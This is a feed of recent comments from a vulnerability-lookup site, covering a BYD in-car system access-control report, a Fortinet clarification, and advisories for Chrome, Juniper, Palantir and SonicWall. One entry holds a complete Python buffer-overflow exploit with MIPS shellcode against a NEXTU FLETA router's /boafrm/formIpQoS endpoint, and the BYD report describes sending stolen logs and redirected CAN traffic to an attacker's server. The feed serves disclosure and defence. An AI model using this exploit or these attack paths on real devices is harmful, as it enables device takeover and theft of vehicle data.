https://cve.circl.lu/comments/feedMost recent comment.2025-02-22T04:58:41.089567+00:00Vulnerability-Lookupinfo@circl.lupython-feedgenContains only the most 10 recent comments.https://cve.circl.lu/comment/21f63dda-f998-4c51-b7ce-6efc09015c56A vulnerability report for BYD (Chinese car maker)2025-02-22T04:58:41.101668+00:00Cédric Bonhommehttp://cvepremium.circl.lu/user/cedric
# Vulnerability Report - BYD QIN PLUS DM-i - Dilink OS - Incorrect Access Control
**Product:** BYD QIN PLUS DM-i - Dilink OS
**Vendor**: https://www.byd.com/
**Version**: 3.0_13.1.7.2204050.1.
**Vulnerability Type:** Incorrect Access Control
**Attack Vectors**: The user installs and runs an app on the IVI system that only requires normal permissions.
## Introduction
The BYD QIN PLUS DM-i with Dilink OS contains an Incorrect Access Control vulnerability. Attackers can bypass permission restrictions and obtain confidential vehicle data through **Attack Path 1**: **System Log Theft** and **Attack Path 2**: **CAN Traffic Hijacking**.
## Attack Path 1 : System Log Theft
Incorrect access control in BYD QIN PLUS DM-i Dilink OS 3.0_13.1.7.2204050.1 allows unaithorized attackers to access system logcat logs.
### Description
The DiLink 3.0 system’s /system/bin/app_process64 process logs system logcat data, storing it in zip files in the /sdcard/logs folder. These logs are accessible by regular apps, allowing them to bypass restrictions, escalate privileges, and potentially copy and upload sensitive vehicle data (e.g., location, fuel/energy consumption, VIN, mileage) to an attacker’s server. This poses a serious security risk, as the data is highly confidential for both users and manufacturers.
### Detailed Steps
1. Check the system-collected and stored system logs.

2. The malicious app copies system files to its own private directory. The main code is as follows:
<img src="https://s2.loli.net/2025/01/26/EqxHDSX9O5Ibhr4.png" alt=".png" style="zoom: 50%;" />

3. The malicious app successfully steals system logs to its private directory.



4. Extract the file and search for sensitive confidential information in the system logs.
(a) Fuel consumption, energy consumption, and seatbelt status.
(b) ICCID, VIN (Vehicle Identification Number), and model code.
(c) Diagnostic command format.

(d) Various detailed vehicle status information.
### **Ethical Considerations**
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in in the latest versions, with the logs now encrypted.
### Additional Notes
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
### Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.
## Attack Path 2 : CAN Traffic Hijacking
The attacker can remotely intercept the vehicle's CAN traffic, which is supposed to be sent to the manufacturer's cloud server, and potentially use this data to infer the vehicle's status.
### Description
In the DiLink 3.0 system, the /system/priv-app/CanDataCollect folder is accessible to regular users, allowing them to extract CanDataCollect.apk and analyze its code. The "com.byd.data_collection_notify" broadcast, not protected by the system, lets apps set the CAN traffic upload URL. This enables attackers to:
1. Set the upload URL to null, preventing cloud data collection.
2. Set the upload URL to an attacker’s domain for remote CAN traffic collection.
Additionally, the encoded upload files can be decrypted using reverse-engineered decoding functions, enabling attackers to remotely analyze CAN traffic and infer the vehicle's status.
### Detailed Steps
1. The vulnerability code for the broadcast handling in CanDataCollect.apk.
<img src="https://s2.loli.net/2025/01/26/RanvVwJZYUuq9i8.png" alt=".png" style="zoom:50%;" />
2. The exploitation code for the malicious app vulnerability.
<img src="https://s2.loli.net/2025/01/26/QBC8cxEkKtuY5XT.png" alt=".png" style="zoom:50%;" />
3. The malicious app successfully modifies the uploaded CAN traffic URL.

4. After the attack on the IVI system, the logcat logs route CAN traffic to the attacker’s server.
<img src="https://s2.loli.net/2025/01/26/2Cxtc3UvFe9X7pn.png" alt=".png" style="zoom: 50%;" />
5. The CAN traffic collected by the attacker and the decoded results.
<img src="https://s2.loli.net/2025/01/27/YqinPrht6S8CFBW.png" alt=".png" style="zoom:50%;" />
### **Ethical Considerations**
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in the latest versions.
### Additional Notes:
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
### Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.2025-01-26T17:57:50.934368+00:00https://cve.circl.lu/comment/4479dea7-72fb-4d91-90f4-95ffec3e0310PoC - AMD EPYC 7B13 64-Core Processor (Milan) and AMD Ryzen 9 7940HS w/ Radeon 780M Graphics (Phoenix).2025-02-22T04:58:41.101607+00:00Alexandre Dulaunoyhttp://cvepremium.circl.lu/user/adulau- [PoC Tested on AMD EPYC 7B13 64-Core Processor (Milan) and AMD Ryzen 9 7940HS w/ Radeon 780M Graphics (Phoenix).](https://github.com/google/security-research/tree/master/pocs/cpus/entrysign)
We've provided these PoCs to demonstrate that this vulnerability allows an adversary to produce arbitrary microcode patches. They cause the RDRAND instruction to always return the constant 4, but also set the carry flag (CF) to 0 to indicate that the returned value is invalid. Because correct use of the RDRAND instruction requires checking that CF is 1, this PoC can not be used to compromise correctly functioning confidential computing workloads. Additional tools and resources will be made public on March 5.2025-02-05T07:31:30.100378+00:00https://cve.circl.lu/comment/8b27e542-2740-435c-9317-55790ef4965bNEXTU FLETA Wifi6 Router DOS, Potential RCE POC2025-02-22T04:58:41.101513+00:00Cédric Bonhommehttp://cvepremium.circl.lu/user/cedric```python
from pwn import *
from hackebds import *
def shutdown_shell_code():
context.update(arch='mips', os='linux', bits=32, endian='little')
cmd = "/bin/sh"
args = ["autoreboot"]
asmcode = shellcraft.mips.linux.execve(cmd, args, 0) + shellcraft.mips.linux.exit()
shellcode = asm(asmcode)
return shellcode
power_off_code = shutdown_shell_code()
gap_code = (b'A') * 0x138
# This is the area that overwrites the RET region. You can place the address to which you want to redirect the execution flow.
# For example I fixed address as 0x7f854710
RET_address = (b'\x10\x47\x85\x7f')
stack_gap = (b'C') * 0x40
print("power_off_code_length")
print(len(power_off_code))
final_code = power_off_code + gap_code + RET_address + stack_gap
import socket
import ssl
# Server Address and Port
HOST = '192.168.1.254'
PORT = 443
# Create an SSL socket for HTTPS connection
context = ssl.create_default_context()
context.set_ciphers('HIGH:!DH:!aNULL')
context.check_hostname = False
context.verify_mode = ssl.CERT_NONE
with socket.create_connection((HOST, PORT)) as sock:
with context.wrap_socket(sock, server_hostname=HOST) as ssock:
# Prepare the shellcode as bytes (e.g., b'\x00\x01\x02'; replace with appropriate values for actual use)
# parameter for evade verification
send_byte = b"enabled=ON&automaticUplinkSpeed=ON&automaticDownlinkSpeed=ON&addressType=0&ipversion=0&protocol=0&ipStart=192.168.1.5&ipEnd=192.168.1.5&localPortStart=1234&localPortEnd=1234&rmt_ipStart=&rmt_ipEnd=&rmt_portStart=&rmt_portEnd=&l7_protocol=Disable&mode=1&bandwidth=200&bandwidth_downlink=200&remark_dscp=&save_apply=%EC%A0%80%EC%9E%A5+%ED%9B%84+%EC%A0%81%EC%9A%A9&addQosFlag=1&lan_mask=255.255.255.0&submit-url=%2Fip_qos.htm&entry_name=" + final_code
# POST request headers
headers = b"POST /boafrm/formIpQoS HTTP/1.1\r\n" \
b"Host: " + HOST.encode('utf-8') + b"\r\n" \
b"Content-Type: application/octet-stream\r\n" \
b"Content-Length: " + str(len(send_byte)).encode(
'utf-8') + b"\r\nConnection: close\r\n\r\n"
# Send request (combine headers and body)
ssock.send(headers + send_byte)
# Receive response
response = b""
while True:
data = ssock.recv(1024)
if not data:
break
response += data
#Print response
print(response.decode('utf-8'))
```2025-02-07T03:41:54.937264+00:00https://cve.circl.lu/comment/b8a5a61c-b26d-48a8-82e4-67fa23921484From the vendor website:2025-02-22T04:58:41.098858+00:00Koen Van Impehttp://cvepremium.circl.lu/user/cudesoThe M120N Advanced Industrial/In-Vehicle LTE Router is a high performance all-in-one fixed/mobile wireless communications platform with advanced software enabling high availability, reliable and secure connectivity for mission critical applications. The compact, rugged design integrates dual SIMs, four-port Gigabit Switch, Wi-Fi Access Point, embedded multi-GNSS receiver for GPS or GLONASS, and ignition sensing for in-vehicle applications. The M120N is specifically designed to support a wide range of applications in Smart Bus and M2M segments.
Source: https://www.billion.com/Product/communication/M2M-Series/m120n2025-02-11T07:51:08.686930+00:00https://cve.circl.lu/comment/c2248f9d-e2e0-4af2-a57c-e3b393cffb55Clarification from Fortinet2025-02-22T04:58:41.098806+00:00Alexandre Dulaunoyhttp://cvepremium.circl.lu/user/adulauUPDATE: Fortinet has informed us that the new CVE-2025-24472 flaw added to FG-IR-24-535 today is not a zero-day and was already fixed in January, but not disclosed then.
Furthermore, even though the current advisory states that the listed flaws were exploited in attacks and includes workarounds, Fortinet says that only CVE-2024-55591, and not CVE-2025-24472.
It appears that this new CVE is for a different pathway to exploiting the bug that was not previously disclosed and was just now added to the Fortinet advisory about the active exploitation of CVE-2024-55591, causing the confusion.
We have updated this previous toot, changed the title of our article, and added an update to prevent confusion.
Ref: https://infosec.exchange/@BleepingComputer/1139867772488622232025-02-12T05:40:06.836557+00:00https://cve.circl.lu/comment/cae05d8f-677d-4f75-9a64-811c17a16d2dFortinet Clarification2025-02-22T04:58:41.098750+00:00Alexandre Dulaunoyhttp://cvepremium.circl.lu/user/adulauUPDATE: Fortinet has informed us that the new CVE-2025-24472 flaw added to FG-IR-24-535 today is not a zero-day and was already fixed in January, but not disclosed then.
Furthermore, even though the current advisory states that the listed flaws were exploited in attacks and includes workarounds, Fortinet says that only CVE-2024-55591, and not CVE-2025-24472.
It appears that this new CVE is for a different pathway to exploiting the bug that was not previously disclosed and was just now added to the Fortinet advisory about the active exploitation of CVE-2024-55591, causing the confusion.
We have updated this previous toot, changed the title of our article, and added an update to prevent confusion.
Ref: https://infosec.exchange/@BleepingComputer/1139867772488622232025-02-12T05:40:36.908353+00:00https://cve.circl.lu/comment/83590ea9-dd4d-4b41-a332-1519809ad219securityonline.info - Chrome Update Addresses High-Severity Vulnerability: CVE-2025-02912025-02-22T04:58:41.098689+00:00Alexandre Dulaunoyhttp://cvepremium.circl.lu/user/adulau# Chrome Update Addresses High-Severity Vulnerability: CVE-2025-0291
Ref: [https://securityonline.info/chrome-update-addresses-high-severity-vulnerability-cve-2025-0291/](https://securityonline.info/chrome-update-addresses-high-severity-vulnerability-cve-2025-0291/)
<img src="https://cdn-0.securityonline.info/wp-content/uploads/2025/01/Screenshot-2025-01-08-082901.png" width="100%" />
Google has just released a critical security update for its Chrome web browser, addressing a high-severity vulnerability that could leave users open to attack. The update, rolling out to Windows, Mac, and Linux users over the next few days, patches a “Type Confusion” flaw in V8, the JavaScript engine that powers Chrome.
This vulnerability, tracked as CVE-2025-0291, was discovered by security researcher Popax21 and reported to Google on December 11th, 2024. Type Confusion vulnerabilities are particularly dangerous as they can allow attackers to execute malicious code on a user’s system. This can lead to a range of consequences, from data theft and system crashes to complete takeover of the affected device. Google has awarded a bounty of $55,000 to Popax21 for the discovery and responsible disclosure of the bug.
Type Confusion vulnerabilities occur when a program mistakenly treats data as a different type than originally intended. In the context of V8, this can lead to out-of-bounds memory access, allowing attackers to manipulate memory, crash the browser, or execute arbitrary code. Such vulnerabilities are often exploited in sophisticated attacks, making their timely resolution critical for user safety.
Google urges all users to update their Chrome browsers to the latest version (131.0.6778.264/.265 for Windows and Mac, 131.0.6778.264 for Linux) as soon as possible. Here’s how:
1. **Open Chrome.**
2. **Click the three vertical dots** in the top right corner.
3. Go to **Help > About Google Chrome.**
4. Chrome will automatically **check for updates** and install the latest version.
5. **Relaunch Chrome** to complete the update.
### Related Posts:
* [New Chrome 0-Day Bug Under Active Attack](https://securityonline.info/cve-2022-4262-chrome-0-day-vulnerability/)
* [New WiFi Flaw Leaves All Devices Vulnerable to ‘SSID Confusion’ Attacks](https://securityonline.info/cve-2023-52424-new-wifi-flaw-leaves-all-devices-vulnerable-to-ssid-confusion-attacks/)
* [Chrome will no longer flag HTTPS pages as secure sites](https://securityonline.info/chrome-will-no-longer-flag-https-pages-as-secure-sites/)2025-02-12T06:52:50.539121+00:00https://cve.circl.lu/comment/b2a6b85e-5b0d-4ac4-b7a4-9227e3ff28e0SonicWall Firewall Vulnerability Exploited After PoC Publication2025-02-22T04:58:41.098594+00:00Cédric Bonhommehttp://cvepremium.circl.lu/user/cedricThreat actors started exploiting a recent SonicWall firewall vulnerability this week, shortly after proof-of-concept (PoC) code targeting it was published.
According to Bishop Fox, approximately 4,500 internet-facing SonicWall SSL VPN servers had not been patched against CVE-2024-53704 by February 7.2025-02-17T08:57:05.680592+00:00https://cve.circl.lu/comment/6b5acef0-e6ed-4fe9-9181-33b50f601ae5Palantir - Security Bulletin - CVE-2024-49581 - Palantir’s External Artifacts service (versions 105.110.1 through 105.115.0)2025-02-22T04:58:41.096861+00:00Cédric Bonhommehttp://cvepremium.circl.lu/user/cedricRestricted Views backed objects (OSV1) could be bypassed under specific circumstances due to a software bug, this could have allowed users that didn't have permission to see such objects to view them via Object Explorer directly. The affected service have been patched and automatically deployed to all Apollo-managed Foundry instances.2025-02-18T21:41:17.332565+00:00https://cve.circl.lu/comment/b45703d4-11a4-4f18-a2f4-8929ea2f08d22025-02: Out-of-Cycle Security Bulletin: Session Smart Router, Session Smart Conductor, WAN Assurance Router: API Authentication Bypass Vulnerability (CVE-2025-21589)2025-02-22T04:58:41.094779+00:00Alexandre Dulaunoyhttp://cvepremium.circl.lu/user/adulauThis issue affects Session Smart Router, Session Smart Conductor, WAN Assurance Managed Router.
Severity
Critical
Severity Assessment (CVSS) Score
CVSS: v3.1: 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) SEVERITY:CRITICAL
CVSS: v4.0: 9.3 (CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N) SEVERITY:CRITICAL
Problem
An Authentication Bypass Using an Alternate Path or Channel vulnerability in Juniper Networks Session Smart Router may allow a network-based attacker to bypass authentication and take administrative control of the device.
This issue affects Session Smart Router:
from 5.6.7 before 5.6.17,
from 6.0.8,
from 6.1 before 6.1.12-lts,
from 6.2 before 6.2.8-lts,
from 6.3 before 6.3.3-r2;
This issue affects Session Smart Conductor:
from 5.6.7 before 5.6.17,
from 6.0.8,
from 6.1 before 6.1.12-lts,
from 6.2 before 6.2.8-lts,
from 6.3 before 6.3.3-r2;
This issue affects WAN Assurance Managed Routers:
from 5.6.7 before 5.6.17,
from 6.0.8,
from 6.1 before 6.1.12-lts,
from 6.2 before 6.2.8-lts,
from 6.3 before 6.3.3-r2.
Juniper SIRT is not aware of any malicious exploitation of this vulnerability.
This issue was found during internal product security testing or research
Solution
The following software releases have been updated to resolve this issue:
Session Smart Router: SSR-5.6.17, SSR-6.1.12-lts, SSR-6.2.8-lts, SSR-6.3.3-r2 and subsequent releases.
It is suggested to upgrade all affected systems to one of these versions of software. In a Conductor-managed deployment, it is sufficient to upgrade only the Conductor nodes and the fix will be applied automatically to all connected routers. As practical, the routers should still be upgraded to a fixed version however they will not be vulnerable once they connect to an upgraded Conductor. Router patching can be confirmed once the router reaches the “running" (on 6.2 and earlier) or “synchronized” (on 6.3+) state on the Conductor".
This vulnerability has been patched automatically on devices that operate with WAN Assurance (where configuration is also managed) connected to the Mist Cloud. As practical, the routers should still be upgraded to a version containing the fix.
It is important to note that when the fix is applied automatically on routers managed by a Conductor or on WAN assurance, it will have no impact on data-plane functions of the router. The application of the fix is non-disruptive to production traffic. There may be a momentary downtime (less than 30 seconds) to the web-based management and APIs.
This issue is being tracked as I95-59677.
Note: Juniper SIRT's policy is not to evaluate releases which are beyond End of Engineering (EOE) or End of Life (EOL).
Workaround
There are no known workarounds for this issue.
Severity Assessment
Information for how Juniper Networks uses CVSS can be found at KB 16446 "Common Vulnerability Scoring System (CVSS) and Juniper's Security Advisories."
Modification History
2024-02-11: Initial Publication
Related Information
KB16613: Overview of the Juniper Networks SIRT Quarterly Security Bulletin Publication Process
KB16765: In which releases are vulnerabilities fixed?
KB16446: Common Vulnerability Scoring System (CVSS) and Juniper's Security Advisories
Report a Security Vulnerability - How to Contact the Juniper Networks Security Incident Response Team
2025-02-19T16:52:08.947558+00:00